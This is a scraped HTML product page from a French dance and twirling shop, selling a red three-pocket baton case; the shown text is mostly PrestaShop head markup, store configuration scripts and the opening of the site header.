

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vocationdanse.com/fr/sacs-de-twirling/81-5697-housse-4-3-poches-rouge.html
body_size: 26664
content:
<!doctype html>
<html lang="fr"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://vocationdanse.com/fr/sacs-de-twirling/81-housse-4-3-poches-rouge.html">

  <title>Boutique Twirling - Grande Housse pour bâtons</title>
  <meta name="description" content="Sacs de Twirling, toutes tailles, bâtons, chaussons, cougars, cadeaux, produits dérivés... Promotions">
  <meta name="keywords" content="">
      
                  <link rel="alternate" href="https://vocationdanse.com/fr/sacs-de-twirling/81-housse-4-3-poches-rouge.html" hreflang="fr">
                  <link rel="alternate" href="https://vocationdanse.com/en/sacs-de-twirling/81-housse-4-3-poches-rouge.html" hreflang="en-us">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1594935265">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1594935265">


  

    <link rel="stylesheet" href="https://vocationdanse.com/themes/leo_aika/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://vocationdanse.com/modules/blockreassurance/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="/modules/ps_checkout/views/css/payments.css?version=3.6.3" type="text/css" media="all">
  <link rel="stylesheet" href="https://vocationdanse.com/themes/leo_aika/modules/leoblog/views/css/leoblog.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://vocationdanse.com/themes/leo_aika/modules/leobootstrapmenu/views/css/megamenu.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://vocationdanse.com/themes/leo_aika/modules/leobootstrapmenu/views/css/leomenusidebar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://vocationdanse.com/themes/leo_aika/modules/leoslideshow/views/css/typo/typo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://vocationdanse.com/themes/leo_aika/modules/leoslideshow/views/css/iView/iview.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://vocationdanse.com/themes/leo_aika/modules/leoslideshow/views/css/iView/skin_4_responsive/style.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://vocationdanse.com/modules/leofeature/views/css/jquery.mCustomScrollbar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://vocationdanse.com/themes/leo_aika/modules/leofeature/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://vocationdanse.com/modules/leopartsfilter/views/css/leopartsfilter.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://vocationdanse.com/modules/leopartsfilter/views/css/bootstrap-select.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://vocationdanse.com/modules/boxtalconnect//views/css/mapbox-gl.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://vocationdanse.com/modules/boxtalconnect//views/css/parcel-point.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://vocationdanse.com/modules/cookiesplus/views/css/cookiesplus.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://vocationdanse.com/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://vocationdanse.com/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://vocationdanse.com/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://vocationdanse.com/modules/boxtalconnect//views/css/mapbox-gl.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://vocationdanse.com/modules/boxtalconnect//views/css/parcel-point.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://vocationdanse.com/modules/blockgrouptop/views/css/blockgrouptop.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://vocationdanse.com/themes/leo_aika/modules/leoproductsearch/views/css/leosearch.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://vocationdanse.com/modules/leoproductsearch/views/css/jquery.autocomplete_productsearch.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://vocationdanse.com/themes/leo_aika/assets/css/custom.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://vocationdanse.com/modules/appagebuilder/views/css/animate.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://vocationdanse.com/themes/leo_aika/modules/appagebuilder/views/css/owl.carousel.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://vocationdanse.com/themes/leo_aika/modules/appagebuilder/views/css/owl.theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://vocationdanse.com/themes/leo_aika/modules/appagebuilder/views/css/slick-theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://vocationdanse.com/themes/leo_aika/modules/appagebuilder/views/css/slick.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://vocationdanse.com/themes/leo_aika/modules/appagebuilder/views/css/styles.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://vocationdanse.com/modules/appagebuilder/views/css/unique.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://vocationdanse.com/themes/leo_aika/modules/appagebuilder/views/css/positions/footerposition3594073370.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://vocationdanse.com/themes/leo_aika/modules/appagebuilder/views/css/profiles/profile3620068038.css" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "LEO_AIKA_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var ajaxsearch = "1";
        var buttonwishlist_title_add = "Liste de souhaits";
        var buttonwishlist_title_remove = "Supprimer du panier";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 1;
        var height_cart_item = "135";
        var isLogged = false;
        var leo_search_url = "https:\/\/vocationdanse.com\/fr\/module\/leoproductsearch\/productsearch";
        var leo_token = "7708bac711ffa3f6909064daacf9d793";
        var leoproductsearch_static_token = "7708bac711ffa3f6909064daacf9d793";
        var leoproductsearch_token = "50d3cac88a5a6a6567332ea2c8502570";
        var lf_is_gen_rtl = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = "1";
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Boutique Twirling - Grande Housse pour b\u00e2tons","description":"Sacs de Twirling, toutes tailles, b\u00e2tons, chaussons, cougars, cadeaux, produits d\u00e9riv\u00e9s... Promotions","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-81":true,"product-Housse 4 inscription Twirling, 3 poches":true,"product-id-category-134":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-on-sale":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Vocation Danse","logo":"\/img\/vocationdanse-logo-1594935265.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/vocationdanse.com\/","current_url":"https:\/\/vocationdanse.com\/fr\/sacs-de-twirling\/81-5697-housse-4-3-poches-rouge.html","shop_domain_url":"https:\/\/vocationdanse.com","img_ps_url":"https:\/\/vocationdanse.com\/img\/","img_cat_url":"https:\/\/vocationdanse.com\/img\/c\/","img_lang_url":"https:\/\/vocationdanse.com\/img\/l\/","img_prod_url":"https:\/\/vocationdanse.com\/img\/p\/","img_manu_url":"https:\/\/vocationdanse.com\/img\/m\/","img_sup_url":"https:\/\/vocationdanse.com\/img\/su\/","img_ship_url":"https:\/\/vocationdanse.com\/img\/s\/","img_store_url":"https:\/\/vocationdanse.com\/img\/st\/","img_col_url":"https:\/\/vocationdanse.com\/img\/co\/","img_url":"https:\/\/vocationdanse.com\/themes\/leo_aika\/assets\/img\/","css_url":"https:\/\/vocationdanse.com\/themes\/leo_aika\/assets\/css\/","js_url":"https:\/\/vocationdanse.com\/themes\/leo_aika\/assets\/js\/","pic_url":"https:\/\/vocationdanse.com\/upload\/","pages":{"address":"https:\/\/vocationdanse.com\/fr\/adresse","addresses":"https:\/\/vocationdanse.com\/fr\/adresses","authentication":"https:\/\/vocationdanse.com\/fr\/connexion","cart":"https:\/\/vocationdanse.com\/fr\/panier","category":"https:\/\/vocationdanse.com\/fr\/index.php?controller=category","cms":"https:\/\/vocationdanse.com\/fr\/index.php?controller=cms","contact":"https:\/\/vocationdanse.com\/fr\/nous-contacter","discount":"https:\/\/vocationdanse.com\/fr\/reduction","guest_tracking":"https:\/\/vocationdanse.com\/fr\/suivi-commande-invite","history":"https:\/\/vocationdanse.com\/fr\/historique-commandes","identity":"https:\/\/vocationdanse.com\/fr\/identite","index":"https:\/\/vocationdanse.com\/fr\/","my_account":"https:\/\/vocationdanse.com\/fr\/mon-compte","order_confirmation":"https:\/\/vocationdanse.com\/fr\/confirmation-commande","order_detail":"https:\/\/vocationdanse.com\/fr\/index.php?controller=order-detail","order_follow":"https:\/\/vocationdanse.com\/fr\/suivi-commande","order":"https:\/\/vocationdanse.com\/fr\/commande","order_return":"https:\/\/vocationdanse.com\/fr\/index.php?controller=order-return","order_slip":"https:\/\/vocationdanse.com\/fr\/avoirs","pagenotfound":"https:\/\/vocationdanse.com\/fr\/page-introuvable","password":"https:\/\/vocationdanse.com\/fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/vocationdanse.com\/fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/vocationdanse.com\/fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/vocationdanse.com\/fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/vocationdanse.com\/fr\/promotions","product":"https:\/\/vocationdanse.com\/fr\/index.php?controller=product","search":"https:\/\/vocationdanse.com\/fr\/recherche","sitemap":"https:\/\/vocationdanse.com\/fr\/plan-du-site","stores":"https:\/\/vocationdanse.com\/fr\/magasins","supplier":"https:\/\/vocationdanse.com\/fr\/fournisseur","register":"https:\/\/vocationdanse.com\/fr\/connexion?create_account=1","order_login":"https:\/\/vocationdanse.com\/fr\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/vocationdanse.com\/fr\/sacs-de-twirling\/81-housse-4-3-poches-rouge.html","en-us":"https:\/\/vocationdanse.com\/en\/sacs-de-twirling\/81-housse-4-3-poches-rouge.html"},"theme_assets":"\/themes\/leo_aika\/assets\/","actions":{"logout":"https:\/\/vocationdanse.com\/fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/vocationdanse.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/vocationdanse.com\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/vocationdanse.com\/img\/p\/fr-default-home_default.jpg","width":318,"height":400},"medium_default":{"url":"https:\/\/vocationdanse.com\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/vocationdanse.com\/img\/p\/fr-default-large_default.jpg","width":1000,"height":1258}},"small":{"url":"https:\/\/vocationdanse.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/vocationdanse.com\/img\/p\/fr-default-home_default.jpg","width":318,"height":400},"large":{"url":"https:\/\/vocationdanse.com\/img\/p\/fr-default-large_default.jpg","width":1000,"height":1258},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/vocationdanse.com\/fr\/"},{"title":"Twirling","url":"https:\/\/vocationdanse.com\/fr\/124-twirling"},{"title":"Sacs de Twirling","url":"https:\/\/vocationdanse.com\/fr\/134-sacs-de-twirling"},{"title":"Housse 4 inscription Twirling, 3 poches","url":"https:\/\/vocationdanse.com\/fr\/sacs-de-twirling\/81-5697-housse-4-3-poches-rouge.html#\/couleur-rouge"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769430705,"static_token":"7708bac711ffa3f6909064daacf9d793","token":"50d3cac88a5a6a6567332ea2c8502570"};
        var ps_checkout3dsEnabled = true;
        var ps_checkoutAutoRenderDisabled = false;
        var ps_checkoutCancelUrl = "https:\/\/vocationdanse.com\/fr\/module\/ps_checkout\/cancel";
        var ps_checkoutCardBrands = ["MASTERCARD","VISA","AMEX","CB_NATIONALE"];
        var ps_checkoutCardFundingSourceImg = "\/modules\/ps_checkout\/views\/img\/payment-cards.png";
        var ps_checkoutCardLogos = {"AMEX":"\/modules\/ps_checkout\/views\/img\/amex.svg","CB_NATIONALE":"\/modules\/ps_checkout\/views\/img\/cb.svg","DINERS":"\/modules\/ps_checkout\/views\/img\/diners.svg","DISCOVER":"\/modules\/ps_checkout\/views\/img\/discover.svg","JCB":"\/modules\/ps_checkout\/views\/img\/jcb.svg","MAESTRO":"\/modules\/ps_checkout\/views\/img\/maestro.svg","MASTERCARD":"\/modules\/ps_checkout\/views\/img\/mastercard.svg","UNIONPAY":"\/modules\/ps_checkout\/views\/img\/unionpay.svg","VISA":"\/modules\/ps_checkout\/views\/img\/visa.svg"};
        var ps_checkoutCartProductCount = 0;
        var ps_checkoutCheckUrl = "https:\/\/vocationdanse.com\/fr\/module\/ps_checkout\/check";
        var ps_checkoutCheckoutTranslations = {"checkout.go.back.link.title":"Retourner au tunnel de commande","checkout.go.back.label":"Tunnel de commande","checkout.card.payment":"Paiement par carte","checkout.page.heading":"R\u00e9sum\u00e9 de commande","checkout.cart.empty":"Votre panier d'achat est vide.","checkout.page.subheading.card":"Carte","checkout.page.subheading.paypal":"PayPal","checkout.payment.by.card":"Vous avez choisi de payer par carte.","checkout.payment.by.paypal":"Vous avez choisi de payer par PayPal.","checkout.order.summary":"Voici un r\u00e9sum\u00e9 de votre commande :","checkout.order.amount.total":"Le montant total de votre panier est de","checkout.order.included.tax":"(TTC)","checkout.order.confirm.label":"Veuillez finaliser votre commande en cliquant sur &quot;Je valide ma commande&quot;","paypal.hosted-fields.label.card-name":"Nom du titulaire de la carte","paypal.hosted-fields.placeholder.card-name":"Nom du titulaire de la carte","paypal.hosted-fields.label.card-number":"Num\u00e9ro de carte","paypal.hosted-fields.placeholder.card-number":"Num\u00e9ro de carte","paypal.hosted-fields.label.expiration-date":"Date d'expiration","paypal.hosted-fields.placeholder.expiration-date":"MM\/YY","paypal.hosted-fields.label.cvv":"Code de s\u00e9curit\u00e9","paypal.hosted-fields.placeholder.cvv":"XXX","payment-method-logos.title":"Paiement 100% s\u00e9curis\u00e9","express-button.cart.separator":"ou","express-button.checkout.express-checkout":"Achat rapide","error.paypal-sdk":"No PayPal Javascript SDK Instance","checkout.payment.others.link.label":"Autres moyens de paiement","checkout.payment.others.confirm.button.label":"Je valide ma commande","checkout.form.error.label":"Une erreur s'est produite lors du paiement. Veuillez r\u00e9essayer ou contacter le support.","loader-component.label.header":"Merci pour votre achat !","loader-component.label.body":"Veuillez patienter, nous traitons votre paiement","error.paypal-sdk.contingency.cancel":"Authentification du titulaire de carte annul\u00e9e, veuillez choisir un autre moyen de paiement ou essayez de nouveau.","error.paypal-sdk.contingency.error":"Une erreur est survenue lors de l'authentification du titulaire de la carte, veuillez choisir un autre moyen de paiement ou essayez de nouveau.","error.paypal-sdk.contingency.failure":"Echec de l'authentification du titulaire de la carte, veuillez choisir un autre moyen de paiement ou essayez de nouveau.","error.paypal-sdk.contingency.unknown":"L'identit\u00e9 du titulaire de la carte n'a pas pu \u00eatre v\u00e9rifi\u00e9e, veuillez choisir un autre moyen de paiement ou essayez de nouveau."};
        var ps_checkoutCheckoutUrl = "https:\/\/vocationdanse.com\/fr\/commande";
        var ps_checkoutConfirmUrl = "https:\/\/vocationdanse.com\/fr\/confirmation-commande";
        var ps_checkoutCreateUrl = "https:\/\/vocationdanse.com\/fr\/module\/ps_checkout\/create";
        var ps_checkoutCspNonce = "";
        var ps_checkoutExpressCheckoutCartEnabled = false;
        var ps_checkoutExpressCheckoutOrderEnabled = false;
        var ps_checkoutExpressCheckoutProductEnabled = false;
        var ps_checkoutExpressCheckoutSelected = false;
        var ps_checkoutExpressCheckoutUrl = "https:\/\/vocationdanse.com\/fr\/module\/ps_checkout\/ExpressCheckout";
        var ps_checkoutFundingSource = "paypal";
        var ps_checkoutFundingSourcesSorted = ["paylater","paypal","card","bancontact","eps","giropay","ideal","mybank","p24","blik"];
        var ps_checkoutHostedFieldsContingencies = "SCA_WHEN_REQUIRED";
        var ps_checkoutHostedFieldsEnabled = true;
        var ps_checkoutHostedFieldsSelected = false;
        var ps_checkoutLoaderImage = "\/modules\/ps_checkout\/views\/img\/loader.svg";
        var ps_checkoutPartnerAttributionId = "PrestaShop_Cart_PSXO_PSDownload";
        var ps_checkoutPayLaterCartPageButtonEnabled = false;
        var ps_checkoutPayLaterCategoryPageBannerEnabled = false;
        var ps_checkoutPayLaterHomePageBannerEnabled = false;
        var ps_checkoutPayLaterOrderPageBannerEnabled = false;
        var ps_checkoutPayLaterOrderPageButtonEnabled = false;
        var ps_checkoutPayLaterOrderPageMessageEnabled = false;
        var ps_checkoutPayLaterProductPageBannerEnabled = false;
        var ps_checkoutPayLaterProductPageButtonEnabled = false;
        var ps_checkoutPayLaterProductPageMessageEnabled = false;
        var ps_checkoutPayPalButtonConfiguration = {"shape":"pill","label":"pay","color":"gold"};
        var ps_checkoutPayPalOrderId = "";
        var ps_checkoutPayPalSdkConfig = {"clientId":"AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo","merchantId":"C7VDFJLHB4R3A","currency":"EUR","intent":"capture","commit":"false","vault":"false","integrationDate":"2022-14-06","dataPartnerAttributionId":"PrestaShop_Cart_PSXO_PSDownload","dataCspNonce":"","dataEnable3ds":"true","enableFunding":"paylater","components":"marks,funding-eligibility"};
        var ps_checkoutPayWithTranslations = {"paylater":"Payer en plusieurs fois avec PayPal Pay Later","paypal":"Payer avec un compte PayPal","card":"Payer par carte - paiements 100% s\u00e9curis\u00e9s","bancontact":"Payer par Bancontact","eps":"Payer par EPS","giropay":"Payer par Giropay","ideal":"Payer par iDEAL","mybank":"Payer par MyBank","p24":"Payer par Przelewy24","blik":"Payer par BLIK"};
        var ps_checkoutPaymentMethodLogosTitleImg = "\/modules\/ps_checkout\/views\/img\/lock_checkout.svg";
        var ps_checkoutRenderPaymentMethodLogos = true;
        var ps_checkoutValidateUrl = "https:\/\/vocationdanse.com\/fr\/module\/ps_checkout\/validate";
        var ps_checkoutVersion = "3.6.3";
        var psemailsubscription_subscription = "https:\/\/vocationdanse.com\/fr\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var show_popup = 1;
        var txt_not_found = "No products found";
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var width_cart_item = "265";
        var wishlist_add = "Le produit a \u00e9t\u00e9 ajout\u00e9 \u00e0 votre liste";
        var wishlist_cancel_txt = "Annuler";
        var wishlist_confirm_del_txt = "Supprimer l'\u00e9l\u00e9ment s\u00e9lectionn\u00e9?";
        var wishlist_del_default_txt = "Impossible de supprimer par d\u00e9faut liste";
        var wishlist_email_txt = "Email";
        var wishlist_loggin_required = "Vous devez \u00eatre connect\u00e9 pour g\u00e9rer votre liste";
        var wishlist_ok_txt = "D'accord";
        var wishlist_quantity_required = "Vous devez saisir une quantit\u00e9";
        var wishlist_remove = "Le produit a \u00e9t\u00e9 retir\u00e9 de votre liste";
        var wishlist_reset_txt = "R\u00e9initialiser";
        var wishlist_send_txt = "Envoyer";
        var wishlist_send_wishlist_txt = "Envoyer liste";
        var wishlist_url = "https:\/\/vocationdanse.com\/fr\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "Voir votre liste";
      </script>
<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 113;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 113;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 113;
	var style_scroll_popup = 'vertical';
</script>


  <script type="text/javascript">
	
	var FancyboxI18nClose = "Fermer";
	var FancyboxI18nNext = "Prochain";
	var FancyboxI18nPrev = "précédent";
	var current_link = "http://vocationdanse.com/fr/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "S'il vous plaît sélectionner un pour supprimer?";
	var text_confirm_remove_txt = "Etes-vous sûr de retirer de pied de page?";
	var close_bt_txt = "Fermer";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script><script>
  const bxTranslation = {"error":{"carrierNotFound":"Impossible de trouver le transporteur","couldNotSelectPoint":"An error occurred during parcel point selection"},"text":{"openingHours":"Horaires d'ouverture","chooseParcelPoint":"Choisir ce point relais","closeMap":"Fermer la carte","closedLabel":"Ferm\u00e9      "},"day":{"MONDAY":"lundi","TUESDAY":"mardi","WEDNESDAY":"mercredi","THURSDAY":"jeudi","FRIDAY":"vendredi","SATURDAY":"samedi","SUNDAY":"dimanche"},"distance":"\u00e0 %s km"};
  const bxMapUrl = "https://maps.boxtal.com/styles/boxtal/style.json?access_token=eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.[base64].[base64]";
  const bxMapLogoImageUrl = "https://resource.boxtal.com/images/boxtal-maps.svg";
  const bxMapLogoHrefUrl = "https://www.boxtal.com";
  const bxAjaxUrl = "https://vocationdanse.com/fr/module/boxtalconnect/ajax";
  const bxToken = "7708bac711ffa3f6909064daacf9d793";
</script>
<script type="text/javascript">
    var C_P_DISPLAY_MODAL = 1;
    var C_P_REFRESH = 1;
    var C_P_COOKIE_VALUE = JSON.parse('{}');     var C_P_OVERLAY = '1';
    var C_P_OVERLAY_OPACITY = '0.8';
    var C_P_NOT_AVAILABLE = 1;
    var C_P_FINALITIES_COUNT = 3;
</script>
<!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
    /**
     * List functions will run when document.ready()
     */
    var ap_list_functions = [];
    /**
     * List functions will run when window.load()
     */
    var ap_list_functions_loaded = [];

    /**
     * List functions will run when document.ready() for theme
     */
    
    var products_list_functions = [];
</script>






    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://vocationdanse.com/fr/sacs-de-twirling/81-5697-housse-4-3-poches-rouge.html">
  <meta property="og:title" content="Boutique Twirling - Grande Housse pour bâtons">
  <meta property="og:site_name" content="Vocation Danse">
  <meta property="og:description" content="Sacs de Twirling, toutes tailles, bâtons, chaussons, cougars, cadeaux, produits dérivés... Promotions">
  <meta property="og:image" content="https://vocationdanse.com/1093-large_default/housse-4-3-poches-rouge.jpg">
      <meta property="product:pretax_price:amount" content="37.905">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="37.91">
    <meta property="product:price:currency" content="EUR">
      <meta property="product:weight:value" content="1.000000">
  <meta property="product:weight:units" content="kg">
  
  </head>

  <body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-81 product-housse-4-inscription-twirling-3-poches product-id-category-134 product-id-manufacturer-0 product-id-supplier-0 product-on-sale product-available-for-order fullwidth">

    
      
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div id="form_34116286904021405"        class="row ApRow  has-bg bg-fullwidth"
                            style=""        data-bg_data=" #ff0000 no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><h1 style="padding: 15px 0; text-align: center;"><a href="https://vocationdanse.com/fr/185-destockage">Jusqu'à -60% de réduction sur le déstockage !</a></h1></div>
    	</div>
    </div>            </div>
    </div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
            <div class="container">
              <div class="inner"></div>
            </div>
          </div>
    <div class="bottomnav">
              <div class="container">
              <div class="inner"><!-- Block languages module -->
<div id="leo_block_top" class="leo_block_top popup-over dropdown js-dropdown float-xs-left">
    <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Réglage">
	    <i class="fa fa-cog hidden-sm-up"></i>
	    <span class="hidden-xs-down">Réglage</span>
	    <i class="material-icons">&#xE5C5;</i>
	 </a>    
	<div class="popup-content dropdown-menu">
		<div class="language-selector">
			<span class="title">La langue:</span>
			<ul class="link">
						          	<li  class="current" >
		            	<a href="https://vocationdanse.com/fr/sacs-de-twirling/81-housse-4-3-poches-rouge.html" class="dropdown-item">
		            		<img src="/img/l/1.jpg" alt="fr" width="16" height="11" />
		            	</a>
		          	</li>
		        		          	<li >
		            	<a href="https://vocationdanse.com/en/sacs-de-twirling/81-housse-4-3-poches-rouge.html" class="dropdown-item">
		            		<img src="/img/l/2.jpg" alt="en" width="16" height="11" />
		            	</a>
		          	</li>
		        			</ul>
		</div>
		<div class="currency-selector">
			<span class="title">Devise:</span>
			<ul class="link">
						        	<li  class="current" >
		          		<a title="Euro" rel="nofollow" href="https://vocationdanse.com/fr/sacs-de-twirling/81-housse-4-3-poches-rouge.html?SubmitCurrency=1&amp;id_currency=1" class="dropdown-item">EUR</a>
		        	</li>
		      			        	<li >
		          		<a title="Pound" rel="nofollow" href="https://vocationdanse.com/fr/sacs-de-twirling/81-housse-4-3-poches-rouge.html?SubmitCurrency=1&amp;id_currency=3" class="dropdown-item">GBP</a>
		        	</li>
		      				</ul>
		</div>
			</div>
</div>

<!-- /Block languages module -->
</div>
              </div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row top-header ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-8 col-sm-8 col-xs-9 col-sp-9 hidden-md-down ApColumn "
	    >
                    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-4 col-sm-4 col-xs-4 col-sp-4 box-column-logo ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="header_logo"><a href="https://vocationdanse.com/"><img class="logo img-fluid" src="/img/vocationdanse-logo-1594935265.jpg" alt="Vocation Danse"></a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-4 col-sm-4 col-xs-6 col-sp-6 box-column-setting popup-search ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//vocationdanse.com/fr/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="fi flaticon-cart icon-shopping" aria-hidden="true"></i>
        <span class="title-cart">Panier</span>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	  <div class="wishlist-top">    <a      class="ap-btn-wishlist"      href="//vocationdanse.com/fr/module/leofeature/mywishlist"      title="Liste de souhaits"      rel="nofollow"    >     <i class="fi flaticon-heart icon-heart" aria-hidden="true"></i>      <span class="ap-total-wishlist ap-total"></span>    </a>  </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector links dropdown js-dropdown popup-over">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Compte">
    <i class="fi flaticon-user icon-account"></i>
    <span class="hidden-xs-down account-name">Compte</span>
 </a>
  <ul class="popup-content dropdown-menu user-info">
          <li>
        <a
          class="signin dropdown-item"
          href="https://vocationdanse.com/fr/mon-compte"
          title="Connectez-vous à votre compte client"
          rel="nofollow"
        >
          <span>Se connecter</span>
        </a>
      </li>
        <li>
      <a
